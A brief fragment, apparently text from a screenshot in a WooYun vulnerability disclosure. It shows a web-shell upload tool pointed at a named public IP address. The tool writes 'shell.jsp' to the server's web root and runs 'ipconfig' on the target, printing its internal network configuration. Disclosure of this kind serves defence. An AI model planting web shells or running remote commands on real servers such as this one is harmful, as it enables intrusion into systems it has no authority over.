 Url: http://113.106.76.91:80
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP Configuration
Ethernet adapter LAN:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.9.33.206
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org